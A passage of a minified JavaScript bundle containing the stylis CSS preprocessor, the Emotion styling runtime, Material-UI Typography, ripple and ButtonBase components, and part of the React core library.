39:for(;D++<U&&s.charCodeAt(D)!==h;);}if(0===v)break;D++}switch(v=s.substring(L,D),0===p&&(p=(B=B.replace(c,"").trim()).charCodeAt(0)),p){case 64:switch(0<N&&(B=B.replace(l,"")),h=B.charCodeAt(1)){case 100:case 109:case 115:case 45:N=u;break;default:N=T}if(L=(v=e(u,N,v,h,d+1)).length,0<P&&(w=a(3,v,N=t(T,B,F),u,S,k,L,h,d,f),B=N.join(""),void 0!==w&&0===(L=(v=w.trim()).length)&&(h=0,v="")),0<L)switch(h){case 115:B=B.replace(b,i);case 100:case 109:case 45:v=B+"{"+v+"}";break;case 107:v=(B=B.replace(m,"$1 $2"))+"{"+v+"}",v=1===A||2===A&&o("@"+v,3)?"@-webkit-"+v+"@"+v:"@"+v;break;default:v=B+v,112===f&&(W+=v,v="")}else v="";break;default:v=e(u,t(u,B,F),v,f,d+1)}$+=v,v=F=N=I=p=0,B="",h=s.charCodeAt(++D);break;case 125:case 59:if(1<(L=(B=(0<N?B.replace(l,""):B).trim()).length))switch(0===I&&(p=B.charCodeAt(0),45===p||96<p&&123>p)&&(L=(B=B.replace(" ",":")).length),0<P&&void 0!==(w=a(1,B,u,n,S,k,W.length,f,d,f))&&0===(L=(B=w.trim()).length)&&(B="\0\0"),p=B.charCodeAt(0),h=B.charCodeAt(1),p){case 0:break;case 64:if(105===h||99===h){H+=B+s.charAt(D);break}default:58!==B.charCodeAt(L-1)&&(W+=r(B,p,h,B.charCodeAt(2)))}F=N=I=p=0,B="",h=s.charCodeAt(++D)}}switch(h){case 13:case 10:47===x?x=0:0===1+p&&107!==f&&0<B.length&&(N=1,B+="\0"),0<P*M&&a(0,B,u,n,S,k,W.length,f,d,f),k=1,S++;break;case 59:case 125:if(0===x+E+_+O){k++;break}default:switch(k++,V=s.charAt(D),h){case 9:case 32:if(0===E+O+x)switch(C){case 44:case 58:case 9:case 32:V="";break;default:32!==h&&(V=" ")}break;case 0:V="\\0";break;case 12:V="\\f";break;case 11:V="\\v";break;case 38:0===E+x+O&&(N=F=1,V="\f"+V);break;case 108:if(0===E+x+O+j&&0<I)switch(D-I){case 2:112===C&&58===s.charCodeAt(D-3)&&(j=C);case 8:111===R&&(j=R)}break;case 58:0===E+x+O&&(I=D);break;case 44:0===x+_+E+O&&(N=1,V+="\r");break;case 34:case 39:0===x&&(E=E===h?0:0===E?h:E);break;case 91:0===E+x+_&&O++;break;case 93:0===E+x+_&&O--;break;case 41:0===E+x+O&&_--;break;case 40:if(0===E+x+O){if(0===p)switch(2*C+3*R){case 533:break;default:p=1}_++}break;case 64:0===x+_+E+O+I+v&&(v=1);break;case 42:case 47:if(!(0<E+O+_))switch(x){case 0:switch(2*h+3*s.charCodeAt(D+1)){case 235:x=47;break;case 220:L=D,x=42}break;case 42:47===h&&42===C&&L+2!==D&&(33===s.charCodeAt(L+2)&&(W+=s.substring(L,D+1)),V="",x=0)}}0===x&&(B+=V)}R=C,C=h,D++}if(0<(L=W.length)){if(N=u,0<P&&(void 0!==(w=a(2,W,N,n,S,k,L,f,d,f))&&0===(W=w).length))return H+W+$;if(W=N.join(",")+"{"+W+"}",0!==A*j){switch(2!==A||o(W,2)||(j=0),j){case 111:W=W.replace(g,":-moz-$1")+W;break;case 112:W=W.replace(y,"::-webkit-input-$1")+W.replace(y,"::-moz-$1")+W.replace(y,":-ms-input-$1")+W}j=0}}return H+W+$}(T,u,n,0,0);return 0<P&&(void 0!==(s=a(-2,f,u,u,S,k,f.length,0,0,0))&&(f=s)),"",j=0,k=S=1,f}var c=/^\0+/g,l=/[\0\r\f]/g,f=/: */g,d=/zoo|gra/,p=/([,: ])(transform)/g,h=/,\r+?/g,v=/([\t\r\n ])*\f?&/g,m=/@(k\w+)\s*(\S*)\s*/,y=/::(place)/g,g=/:(read-only)/g,V=/[svh]\w+-[tblr]{2}/,b=/\(\s*(.*)\s*\)/g,w=/([\s\S]*?);/g,O=/-self|flex-/g,x=/[^]*?(:[rp][el]a[\w-]+)[^]*/,_=/stretch|:\s*\w+\-(?:conte|avail)/,E=/([^-])(image-set\()/,k=1,S=1,j=0,A=1,T=[],C=[],P=0,R=null,M=0;return s.use=function e(t){switch(t){case void 0:case null:P=C.length=0;break;default:switch(t.constructor){case Array:for(var n=0,r=t.length;n<r;++n)e(t[n]);break;case Function:C[P++]=t;break;case Boolean:M=0|!!t}}return e},s.set=u,void 0!==e&&u(e),s},u=n(376),s=n.n(u),c=/[A-Z]|^ms/g,l=r((function(e){return e.replace(c,"-$&").toLowerCase()})),f=function(e,t){return null==t||"boolean"===typeof t?"":1===o[e]||45===e.charCodeAt(1)||isNaN(t)||0===t?t:t+"px"},d=function e(t){for(var n=t.length,r=0,o="";r<n;r++){var i=t[r];if(null!=i){var a=void 0;switch(typeof i){case"boolean":break;case"function":0,a=e([i()]);break;case"object":if(Array.isArray(i))a=e(i);else for(var u in a="",i)i[u]&&u&&(a&&(a+=" "),a+=u);break;default:a=i}a&&(o&&(o+=" "),o+=a)}}return o},p="undefined"!==typeof document;function h(e){var t=document.createElement("style");return t.setAttribute("data-emotion",e.key||""),void 0!==e.nonce&&t.setAttribute("nonce",e.nonce),t.appendChild(document.createTextNode("")),(void 0!==e.container?e.container:document.head).appendChild(t),t}var v=function(){function e(e){this.isSpeedy=!0,this.tags=[],this.ctr=0,this.opts=e}var t=e.prototype;return t.inject=function(){if(this.injected)throw new Error("already injected!");this.tags[0]=h(this.opts),this.injected=!0},t.speedy=function(e){if(0!==this.ctr)throw new Error("cannot change speedy now");this.isSpeedy=!!e},t.insert=function(e,t){if(this.isSpeedy){var n=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(this.tags[this.tags.length-1]);try{n.insertRule(e,n.cssRules.length)}catch(o){0}}else{var r=h(this.opts);this.tags.push(r),r.appendChild(document.createTextNode(e+(t||"")))}this.ctr++,this.ctr%65e3===0&&this.tags.push(h(this.opts))},t.flush=function(){this.tags.forEach((function(e){return e.parentNode.removeChild(e)})),this.tags=[],this.ctr=0,this.injected=!1},e}();t.a=function(e,t){if(void 0!==e.__SECRET_EMOTION__)return e.__SECRET_EMOTION__;void 0===t&&(t={});var n,r,o=t.key||"css",u=s()((function(e){n+=e,p&&h.insert(e,y)}));void 0!==t.prefix&&(r={prefix:t.prefix});var c={registered:{},inserted:{},nonce:t.nonce,key:o},h=new v(t);p&&h.inject();var m=new a(r);m.use(t.stylisPlugins)(u);var y="";function g(e,t){if(null==e)return"";switch(typeof e){case"boolean":return"";case"function":if(void 0!==e.__emotion_styles){var n=e.toString();return n}return g.call(this,void 0===this?e():e(this.mergedProps,this.context),t);case"object":return O.call(this,e);default:var r=c.registered[e];return!1===t&&void 0!==r?r:e}}var V,b,w=new WeakMap;function O(e){if(w.has(e))return w.get(e);var t="";return Array.isArray(e)?e.forEach((function(e){t+=g.call(this,e,!1)}),this):Object.keys(e).forEach((function(n){"object"!==typeof e[n]?void 0!==c.registered[e[n]]?t+=n+"{"+c.registered[e[n]]+"}":t+=l(n)+":"+f(n,e[n])+";":Array.isArray(e[n])&&"string"===typeof e[n][0]&&void 0===c.registered[e[n][0]]?e[n].forEach((function(e){t+=l(n)+":"+f(n,e)+";"})):t+=n+"{"+g.call(this,e[n],!1)+"}"}),this),w.set(e,t),t}var x=/label:\s*([^\s;\n{]+)\s*;/g,_=function(e,t){return i(e+t)+t},E=function(e){var t=!0,n="",r="";null==e||void 0===e.raw?(t=!1,n+=g.call(this,e,!1)):n+=e[0];for(var o=arguments.length,i=new Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];return i.forEach((function(r,o){n+=g.call(this,r,46===n.charCodeAt(n.length-1)),!0===t&&void 0!==e[o+1]&&(n+=e[o+1])}),this),b=n,n=n.replace(x,(function(e,t){return r+="-"+t,""})),V=_(n,r),n};function k(e,t){void 0===c.inserted[V]&&(n="",m(e,t),c.inserted[V]=n)}var S=function(){var e=E.apply(this,arguments),t=o+"-"+V;return void 0===c.registered[t]&&(c.registered[t]=b),k("."+t,e),t};function j(e,t){var n="";return t.split(" ").forEach((function(t){void 0!==c.registered[t]?e.push(t):n+=t+" "})),n}function A(e,t){var n=[],r=j(n,e);return n.length<2?e:r+S(n,t)}function T(e){c.inserted[e]=!0}if(p){var C=document.querySelectorAll("[data-emotion-"+o+"]");Array.prototype.forEach.call(C,(function(e){h.tags[0].parentNode.insertBefore(e,h.tags[0]),e.getAttribute("data-emotion-"+o).split(" ").forEach(T)}))}var P={flush:function(){p&&(h.flush(),h.inject()),c.inserted={},c.registered={}},hydrate:function(e){e.forEach(T)},cx:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return A(d(t))},merge:A,getRegisteredStyles:j,injectGlobal:function(){var e=E.apply(this,arguments);k("",e)},keyframes:function(){var e=E.apply(this,arguments),t="animation-"+V;return k("","@keyframes "+t+"{"+e+"}"),t},css:S,sheet:h,caches:c};return e.__SECRET_EMOTION__=P,P}},function(e,t,n){"use strict";function r(e){return(r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function o(e){var t=function(e,t){if("object"!==r(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!==r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===r(t)?t:String(t)}n.d(t,"a",(function(){return o}))},function(e,t,n){"use strict";function r(e){for(var t="https://mui.com/production-error/?code="+e,n=1;n<arguments.length;n+=1)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified Material-UI error #"+e+"; visit "+t+" for the full message."}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";var r=n(6),o=n(19),i=n(0),a=n(20),u=n(25),s=n(27),c={h1:"h1",h2:"h2",h3:"h3",h4:"h4",h5:"h5",h6:"h6",subtitle1:"h6",subtitle2:"h6",body1:"p",body2:"p"},l=i.forwardRef((function(e,t){var n=e.align,u=void 0===n?"inherit":n,l=e.classes,f=e.className,d=e.color,p=void 0===d?"initial":d,h=e.component,v=e.display,m=void 0===v?"initial":v,y=e.gutterBottom,g=void 0!==y&&y,V=e.noWrap,b=void 0!==V&&V,w=e.paragraph,O=void 0!==w&&w,x=e.variant,_=void 0===x?"body1":x,E=e.variantMapping,k=void 0===E?c:E,S=Object(o.a)(e,["align","classes","className","color","component","display","gutterBottom","noWrap","paragraph","variant","variantMapping"]),j=h||(O?"p":k[_]||c[_])||"span";return i.createElement(j,Object(r.a)({className:Object(a.a)(l.root,f,"inherit"!==_&&l[_],"initial"!==p&&l["color".concat(Object(s.a)(p))],b&&l.noWrap,g&&l.gutterBottom,O&&l.paragraph,"inherit"!==u&&l["align".concat(Object(s.a)(u))],"initial"!==m&&l["display".concat(Object(s.a)(m))]),ref:t},S))}));t.a=Object(u.a)((function(e){return{root:{margin:0},body2:e.typography.body2,body1:e.typography.body1,caption:e.typography.caption,button:e.typography.button,h1:e.typography.h1,h2:e.typography.h2,h3:e.typography.h3,h4:e.typography.h4,h5:e.typography.h5,h6:e.typography.h6,subtitle1:e.typography.subtitle1,subtitle2:e.typography.subtitle2,overline:e.typography.overline,srOnly:{position:"absolute",height:1,width:1,overflow:"hidden"},alignLeft:{textAlign:"left"},alignCenter:{textAlign:"center"},alignRight:{textAlign:"right"},alignJustify:{textAlign:"justify"},noWrap:{overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"},gutterBottom:{marginBottom:"0.35em"},paragraph:{marginBottom:16},colorInherit:{color:"inherit"},colorPrimary:{color:e.palette.primary.main},colorSecondary:{color:e.palette.secondary.main},colorTextPrimary:{color:e.palette.text.primary},colorTextSecondary:{color:e.palette.text.secondary},colorError:{color:e.palette.error.main},displayInline:{display:"inline"},displayBlock:{display:"block"}}}),{name:"MuiTypography"})(l)},function(e,t,n){"use strict";var r=n(6),o=n(19),i=n(0),a=n.n(i),u=n(22),s=n(20),c=n(45),l=n(63),f=n(25),d=!0,p=!1,h=null,v={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function m(e){e.metaKey||e.altKey||e.ctrlKey||(d=!0)}function y(){d=!1}function g(){"hidden"===this.visibilityState&&p&&(d=!0)}function V(e){var t=e.target;try{return t.matches(":focus-visible")}catch(n){}return d||function(e){var t=e.type,n=e.tagName;return!("INPUT"!==n||!v[t]||e.readOnly)||("TEXTAREA"===n&&!e.readOnly||!!e.isContentEditable)}(t)}function b(){p=!0,window.clearTimeout(h),h=window.setTimeout((function(){p=!1}),100)}function w(){return{isFocusVisible:V,onBlurVisible:b,ref:i.useCallback((function(e){var t,n=u.findDOMNode(e);null!=n&&((t=n.ownerDocument).addEventListener("keydown",m,!0),t.addEventListener("mousedown",y,!0),t.addEventListener("pointerdown",y,!0),t.addEventListener("touchstart",y,!0),t.addEventListener("visibilitychange",g,!0))}),[])}}var O=n(62),x=n(21),_=n(17),E=n(24),k=n(119);function S(e,t){var n=Object.create(null);return e&&i.Children.map(e,(function(e){return e})).forEach((function(e){n[e.key]=function(e){return t&&Object(i.isValidElement)(e)?t(e):e}(e)})),n}function j(e,t,n){return null!=n[t]?n[t]:e.props[t]}function A(e,t,n){var r=S(e.children),o=function(e,t){function n(n){return n in t?t[n]:e[n]}e=e||{},t=t||{};var r,o=Object.create(null),i=[];for(var a in e)a in t?i.length&&(o[a]=i,i=[]):i.push(a);var u={};for(var s in t){if(o[s])for(r=0;r<o[s].length;r++){var c=o[s][r];u[o[s][r]]=n(c)}u[s]=n(s)}for(r=0;r<i.length;r++)u[i[r]]=n(i[r]);return u}(t,r);return Object.keys(o).forEach((function(a){var u=o[a];if(Object(i.isValidElement)(u)){var s=a in t,c=a in r,l=t[a],f=Object(i.isValidElement)(l)&&!l.props.in;!c||s&&!f?c||!s||f?c&&s&&Object(i.isValidElement)(l)&&(o[a]=Object(i.cloneElement)(u,{onExited:n.bind(null,u),in:l.props.in,exit:j(u,"exit",e),enter:j(u,"enter",e)})):o[a]=Object(i.cloneElement)(u,{in:!1}):o[a]=Object(i.cloneElement)(u,{onExited:n.bind(null,u),in:!0,exit:j(u,"exit",e),enter:j(u,"enter",e)})}})),o}var T=Object.values||function(e){return Object.keys(e).map((function(t){return e[t]}))},C=function(e){function t(t,n){var r,o=(r=e.call(this,t,n)||this).handleExited.bind(Object(_.a)(r));return r.state={contextValue:{isMounting:!0},handleExited:o,firstRender:!0},r}Object(E.a)(t,e);var n=t.prototype;return n.componentDidMount=function(){this.mounted=!0,this.setState({contextValue:{isMounting:!1}})},n.componentWillUnmount=function(){this.mounted=!1},t.getDerivedStateFromProps=function(e,t){var n,r,o=t.children,a=t.handleExited;return{children:t.firstRender?(n=e,r=a,S(n.children,(function(e){return Object(i.cloneElement)(e,{onExited:r.bind(null,e),in:!0,appear:j(e,"appear",n),enter:j(e,"enter",n),exit:j(e,"exit",n)})}))):A(e,o,a),firstRender:!1}},n.handleExited=function(e,t){var n=S(this.props.children);e.key in n||(e.props.onExited&&e.props.onExited(t),this.mounted&&this.setState((function(t){var n=Object(r.a)({},t.children);return delete n[e.key],{children:n}})))},n.render=function(){var e=this.props,t=e.component,n=e.childFactory,r=Object(x.a)(e,["component","childFactory"]),o=this.state.contextValue,i=T(this.state.children).map(n);return delete r.appear,delete r.enter,delete r.exit,null===t?a.a.createElement(k.a.Provider,{value:o},i):a.a.createElement(k.a.Provider,{value:o},a.a.createElement(t,r,i))},t}(a.a.Component);C.propTypes={},C.defaultProps={component:"div",childFactory:function(e){return e}};var P=C,R="undefined"===typeof window?i.useEffect:i.useLayoutEffect;var M=function(e){var t=e.classes,n=e.pulsate,r=void 0!==n&&n,o=e.rippleX,a=e.rippleY,u=e.rippleSize,c=e.in,f=e.onExited,d=void 0===f?function(){}:f,p=e.timeout,h=i.useState(!1),v=h[0],m=h[1],y=Object(s.a)(t.ripple,t.rippleVisible,r&&t.ripplePulsate),g={width:u,height:u,top:-u/2+a,left:-u/2+o},V=Object(s.a)(t.child,v&&t.childLeaving,r&&t.childPulsate),b=Object(l.a)(d);return R((function(){if(!c){m(!0);var e=setTimeout(b,p);return function(){clearTimeout(e)}}}),[b,c,p]),i.createElement("span",{className:y,style:g},i.createElement("span",{className:V}))},I=i.forwardRef((function(e,t){var n=e.center,a=void 0!==n&&n,u=e.classes,c=e.className,l=Object(o.a)(e,["center","classes","className"]),f=i.useState([]),d=f[0],p=f[1],h=i.useRef(0),v=i.useRef(null);i.useEffect((function(){v.current&&(v.current(),v.current=null)}),[d]);var m=i.useRef(!1),y=i.useRef(null),g=i.useRef(null),V=i.useRef(null);i.useEffect((function(){return function(){clearTimeout(y.current)}}),[]);var b=i.useCallback((function(e){var t=e.pulsate,n=e.rippleX,r=e.rippleY,o=e.rippleSize,a=e.cb;p((function(e){return[].concat(Object(O.a)(e),[i.createElement(M,{key:h.current,classes:u,timeout:550,pulsate:t,rippleX:n,rippleY:r,rippleSize:o})])})),h.current+=1,v.current=a}),[u]),w=i.useCallback((function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0,r=t.pulsate,o=void 0!==r&&r,i=t.center,u=void 0===i?a||t.pulsate:i,s=t.fakeElement,c=void 0!==s&&s;if("mousedown"===e.type&&m.current)m.current=!1;else{"touchstart"===e.type&&(m.current=!0);var l,f,d,p=c?null:V.current,h=p?p.getBoundingClientRect():{width:0,height:0,left:0,top:0};if(u||0===e.clientX&&0===e.clientY||!e.clientX&&!e.touches)l=Math.round(h.width/2),f=Math.round(h.height/2);else{var v=e.touches?e.touches[0]:e,w=v.clientX,O=v.clientY;l=Math.round(w-h.left),f=Math.round(O-h.top)}if(u)(d=Math.sqrt((2*Math.pow(h.width,2)+Math.pow(h.height,2))/3))%2===0&&(d+=1);else{var x=2*Math.max(Math.abs((p?p.clientWidth:0)-l),l)+2,_=2*Math.max(Math.abs((p?p.clientHeight:0)-f),f)+2;d=Math.sqrt(Math.pow(x,2)+Math.pow(_,2))}e.touches?null===g.current&&(g.current=function(){b({pulsate:o,rippleX:l,rippleY:f,rippleSize:d,cb:n})},y.current=setTimeout((function(){g.current&&(g.current(),g.current=null)}),80)):b({pulsate:o,rippleX:l,rippleY:f,rippleSize:d,cb:n})}}),[a,b]),x=i.useCallback((function(){w({},{pulsate:!0})}),[w]),_=i.useCallback((function(e,t){if(clearTimeout(y.current),"touchend"===e.type&&g.current)return e.persist(),g.current(),g.current=null,void(y.current=setTimeout((function(){_(e,t)})));g.current=null,p((function(e){return e.length>0?e.slice(1):e})),v.current=t}),[]);return i.useImperativeHandle(t,(function(){return{pulsate:x,start:w,stop:_}}),[x,w,_]),i.createElement("span",Object(r.a)({className:Object(s.a)(u.root,c),ref:V},l),i.createElement(P,{component:null,exit:!0},d))})),D=Object(f.a)((function(e){return{root:{overflow:"hidden",pointerEvents:"none",position:"absolute",zIndex:0,top:0,right:0,bottom:0,left:0,borderRadius:"inherit"},ripple:{opacity:0,position:"absolute"},rippleVisible:{opacity:.3,transform:"scale(1)",animation:"$enter ".concat(550,"ms ").concat(e.transitions.easing.easeInOut)},ripplePulsate:{animationDuration:"".concat(e.transitions.duration.shorter,"ms")},child:{opacity:1,display:"block",width:"100%",height:"100%",borderRadius:"50%",backgroundColor:"currentColor"},childLeaving:{opacity:0,animation:"$exit ".concat(550,"ms ").concat(e.transitions.easing.easeInOut)},childPulsate:{position:"absolute",left:0,top:0,animation:"$pulsate 2500ms ".concat(e.transitions.easing.easeInOut," 200ms infinite")},"@keyframes enter":{"0%":{transform:"scale(0)",opacity:.1},"100%":{transform:"scale(1)",opacity:.3}},"@keyframes exit":{"0%":{opacity:1},"100%":{opacity:0}},"@keyframes pulsate":{"0%":{transform:"scale(1)"},"50%":{transform:"scale(0.92)"},"100%":{transform:"scale(1)"}}}}),{flip:!1,name:"MuiTouchRipple"})(i.memo(I)),N=i.forwardRef((function(e,t){var n=e.action,a=e.buttonRef,f=e.centerRipple,d=void 0!==f&&f,p=e.children,h=e.classes,v=e.className,m=e.component,y=void 0===m?"button":m,g=e.disabled,V=void 0!==g&&g,b=e.disableRipple,O=void 0!==b&&b,x=e.disableTouchRipple,_=void 0!==x&&x,E=e.focusRipple,k=void 0!==E&&E,S=e.focusVisibleClassName,j=e.onBlur,A=e.onClick,T=e.onFocus,C=e.onFocusVisible,P=e.onKeyDown,R=e.onKeyUp,M=e.onMouseDown,I=e.onMouseLeave,N=e.onMouseUp,F=e.onTouchEnd,L=e.onTouchMove,z=e.onTouchStart,U=e.onDragLeave,B=e.tabIndex,W=void 0===B?0:B,$=e.TouchRippleProps,H=e.type,G=void 0===H?"button":H,q=Object(o.a)(e,["action","buttonRef","centerRipple","children","classes","className","component","disabled","disableRipple","disableTouchRipple","focusRipple","focusVisibleClassName","onBlur","onClick","onFocus","onFocusVisible","onKeyDown","onKeyUp","onMouseDown","onMouseLeave","onMouseUp","onTouchEnd","onTouchMove","onTouchStart","onDragLeave","tabIndex","TouchRippleProps","type"]),Y=i.useRef(null);var K=i.useRef(null),Q=i.useState(!1),X=Q[0],J=Q[1];V&&X&&J(!1);var Z=w(),ee=Z.isFocusVisible,te=Z.onBlurVisible,ne=Z.ref;function re(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:_;return Object(l.a)((function(r){return t&&t(r),!n&&K.current&&K.current[e](r),!0}))}i.useImperativeHandle(n,(function(){return{focusVisible:function(){J(!0),Y.current.focus()}}}),[]),i.useEffect((function(){X&&k&&!O&&K.current.pulsate()}),[O,k,X]);var oe=re("start",M),ie=re("stop",U),ae=re("stop",N),ue=re("stop",(function(e){X&&e.preventDefault(),I&&I(e)})),se=re("start",z),ce=re("stop",F),le=re("stop",L),fe=re("stop",(function(e){X&&(te(e),J(!1)),j&&j(e)}),!1),de=Object(l.a)((function(e){Y.current||(Y.current=e.currentTarget),ee(e)&&(J(!0),C&&C(e)),T&&T(e)})),pe=function(){var e=u.findDOMNode(Y.current);return y&&"button"!==y&&!("A"===e.tagName&&e.href)},he=i.useRef(!1),ve=Object(l.a)((function(e){k&&!he.current&&X&&K.current&&" "===e.key&&(he.current=!0,e.persist(),K.current.stop(e,(function(){K.current.start(e)}))),e.target===e.currentTarget&&pe()&&" "===e.key&&e.preventDefault(),P&&P(e),e.target===e.currentTarget&&pe()&&"Enter"===e.key&&!V&&(e.preventDefault(),A&&A(e))})),me=Object(l.a)((function(e){k&&" "===e.key&&K.current&&X&&!e.defaultPrevented&&(he.current=!1,e.persist(),K.current.stop(e,(function(){K.current.pulsate(e)}))),R&&R(e),A&&e.target===e.currentTarget&&pe()&&" "===e.key&&!e.defaultPrevented&&A(e)})),ye=y;"button"===ye&&q.href&&(ye="a");var ge={};"button"===ye?(ge.type=G,ge.disabled=V):("a"===ye&&q.href||(ge.role="button"),ge["aria-disabled"]=V);var Ve=Object(c.a)(a,t),be=Object(c.a)(ne,Y),we=Object(c.a)(Ve,be),Oe=i.useState(!1),xe=Oe[0],_e=Oe[1];i.useEffect((function(){_e(!0)}),[]);var Ee=xe&&!O&&!V;return i.createElement(ye,Object(r.a)({className:Object(s.a)(h.root,v,X&&[h.focusVisible,S],V&&h.disabled),onBlur:fe,onClick:A,onFocus:de,onKeyDown:ve,onKeyUp:me,onMouseDown:oe,onMouseLeave:ue,onMouseUp:ae,onDragLeave:ie,onTouchEnd:ce,onTouchMove:le,onTouchStart:se,ref:we,tabIndex:V?-1:W},ge,q),p,Ee?i.createElement(D,Object(r.a)({ref:K,center:d},$)):null)}));t.a=Object(f.a)({root:{display:"inline-flex",alignItems:"center",justifyContent:"center",position:"relative",WebkitTapHighlightColor:"transparent",backgroundColor:"transparent",outline:0,border:0,margin:0,borderRadius:0,padding:0,cursor:"pointer",userSelect:"none",verticalAlign:"middle","-moz-appearance":"none","-webkit-appearance":"none",textDecoration:"none",color:"inherit","&::-moz-focus-inner":{borderStyle:"none"},"&$disabled":{pointerEvents:"none",cursor:"default"},"@media print":{colorAdjust:"exact"}},disabled:{},focusVisible:{}},{name:"MuiButtonBase"})(N)},,,,,,,,,function(e,t,n){},function(e,t,n){"use strict";var r=n(244),o="function"===typeof Symbol&&Symbol.for,i=o?Symbol.for("react.element"):60103,a=o?Symbol.for("react.portal"):60106,u=o?Symbol.for("react.fragment"):60107,s=o?Symbol.for("react.strict_mode"):60108,c=o?Symbol.for("react.profiler"):60114,l=o?Symbol.for("react.provider"):60109,f=o?Symbol.for("react.context"):60110,d=o?Symbol.for("react.forward_ref"):60112,p=o?Symbol.for("react.suspense"):60113,h=o?Symbol.for("react.memo"):60115,v=o?Symbol.for("react.lazy"):60116,m="function"===typeof Symbol&&Symbol.iterator;function y(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var g={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},V={};function b(e,t,n){this.props=e,this.context=t,this.refs=V,this.updater=n||g}function w(){}function O(e,t,n){this.props=e,this.context=t,this.refs=V,this.updater=n||g}b.prototype.isReactComponent={},b.prototype.setState=function(e,t){if("object"!==typeof e&&"function"!==typeof e&&null!=e)throw Error(y(85));this.updater.enqueueSetState(this,e,t,"setState")},b.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},w.prototype=b.prototype;var x=O.prototype=new w;x.constructor=O,r(x,b.prototype),x.isPureReactComponent=!0;var _={current:null},E=Object.prototype.hasOwnProperty,k={key:!0,ref:!0,__self:!0,__source:!0};function S(e,t,n){var r,o={},a=null,u=null;if(null!=t)for(r in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(a=""+t.key),t)E.call(t,r)&&!k.hasOwnProperty(r)&&(o[r]=t[r]);var s=arguments.length-2;if(1===s)o.children=n;else if(1<s){for(var c=Array(s),l=0;l<s;l++)c[l]=arguments[l+2];o.children=c}if(e&&e.defaultProps)for(r in s=e.defaultProps)void 0===o[r]&&(o[r]=s[r]);return{$$typeof:i,type:e,key:a,ref:u,props:o,_owner:_.current}}function j(e){return"object"===typeof e&&null!==e&&e.$$typeof===i}var A=/\/+/g,T=[];function C(e,t,n,r){if(T.length){var o=T.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function P(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>T.length&&T.push(e)}function R(e,t,n){return null==e?0:function e(t,n,r,o){var u=typeof t;"undefined"!==u&&"boolean"!==u||(t=null);var s=!1;if(null===t)s=!0;else switch(u){case"string":case"number":s=!0;break;case"object":switch(t.$$typeof){case i:case a:s=!0}}if(s)return r(o,t,""===n?"."+M(t,0):n),1;if(s=0,n=""===n?".":n+":",Array.isArray(t))for(var c=0;c<t.length;c++){var l=n+M(u=t[c],c);s+=e(u,l,r,o)}else if(null===t||"object"!==typeof t?l=null:l="function"===typeof(l=m&&t[m]||t["@@iterator"])?l:null,"function"===typeof l)for(t=l.call(t),c=0;!(u=t.next()).done;)s+=e(u=u.value,l=n+M(u,c++),r,o);else if("object"===u)throw r=""+t,Error(y(31,"[object Object]"===r?"object with keys {"+Object.keys(t).join(", ")+"}":r,""));return s}(e,"",t,n)}function M(e,t){return"object"===typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function I(e,t){e.func.call(e.context,t,e.count++)}function D(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?N(e,r,n,(function(e){return e})):null!=e&&(j(e)&&(e=function(e,t){return{$$typeof:i,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(A,"$&/")+"/")+n)),r.push(e))}function N(e,t,n,r,o){var i="";null!=n&&(i=(""+n).replace(A,"$&/")+"/"),R(e,D,t=C(t,i,r,o)),P(t)}var F={current:null};function L(){var e=F.current;if(null===e)throw Error(y(321));return e}var z={ReactCurrentDispatcher:F,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:_,IsSomeRendererActing:{current:!1},assign:r};t.Children={map:function(e,t,n){if(null==e)return e;var r=[];return N(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;R(e,I,t=C(null,null,t,n)),P(t)},count:function(e){return R(e,(function(){return null}),null)},toArray:function(e){var t=[];return N(e,t,null,(function(e){return e})),t},only:function(e){if(!j(e))throw Error(y(143));return e}},t.Component=b,t.Fragment=u,t.Profiler=c,t.PureComponent=O,t.StrictMode=s,t.Suspense=p,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=z,t.cloneElement=function(e,t,n){if(null===e||void 0===e)throw Error(y(267,e));var o=r({},e.props),a=e.key,u=e.ref,s=e._owner;if(null!=t){if(void 0!==t.ref&&(u=t.ref,s=_.current),void 0!==t.key&&(a=""+t.key),e.type&&e.type.defaultProps)var c=e.type.defaultProps;for(l in t)E.call(t,l)&&!k.hasOwnProperty(l)&&(o[l]=void 0===t[l]&&void 0!==c?c[l]:t[l])}var 